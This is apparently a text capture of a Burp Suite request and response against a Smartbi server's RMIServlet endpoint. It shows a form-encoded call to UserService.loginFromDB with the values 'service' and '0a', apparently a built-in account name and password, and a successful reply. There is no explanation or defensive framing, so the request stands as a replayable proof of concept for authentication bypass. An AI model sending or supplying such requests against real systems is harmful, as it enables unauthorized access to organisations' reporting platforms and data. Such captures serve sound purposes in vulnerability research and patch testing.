 Request
Pretty Raw Hex \n
1 POST /smartbi/vision/RMIServlet HTTP/2
2 Host:
3 Cookie: JSESSIONID=EE637A2C828F14CD7F0636016FD24A29
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
5 Content-Type: application/x-www-form-urlencoded
6
7 className=UserService&methodName=loginFromDB&params=["service","0a"]
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain;charset=UTF-8
3 Date: Mon, 03 Jul 2023 08:14:45 GMT
4 Content-Length: 40
5
6 {"retCode":0,"result":true,"duration":0}